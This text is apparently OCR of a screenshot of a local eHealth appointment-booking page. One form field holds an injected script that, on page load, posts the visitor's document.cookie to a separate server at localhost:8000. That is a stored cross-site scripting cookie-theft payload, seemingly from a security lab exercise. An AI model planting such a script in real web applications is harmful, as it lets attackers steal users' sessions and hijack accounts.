 Activities
Visual Studio Code
nov 16 17:41
Appointment - eHealth C
127.0.0.1:5000/appointment
Make an Appointment
Emergency?
Call 234 234 234
Make the Appoinment
Select the department and the prefered doctor.
Cardiology
Glennie Ewestace
2022-11-08 10:00:00
<script>
$(document).ready(function () {
$.ajax({
url: "http://localhost:8000/",
type: "POST",
data: "cookie=" + document.cookie,
});
});
</script>
MAKE APPOINTMENT
DG
IJ
PC